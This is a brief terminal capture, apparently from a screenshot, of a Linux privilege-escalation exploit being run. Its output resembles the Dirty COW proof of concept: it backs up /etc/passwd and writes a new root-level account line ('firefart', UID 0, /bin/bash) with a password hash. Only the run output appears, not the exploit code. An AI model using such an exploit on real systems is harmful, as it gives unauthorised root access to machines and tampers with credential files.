 $ ./dirty mypassword
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: mypassword
Complete line:
firefart:fiwypS63uvK/M:0:0:pwned:/root:/bin/bash
mmap: 7f751312d000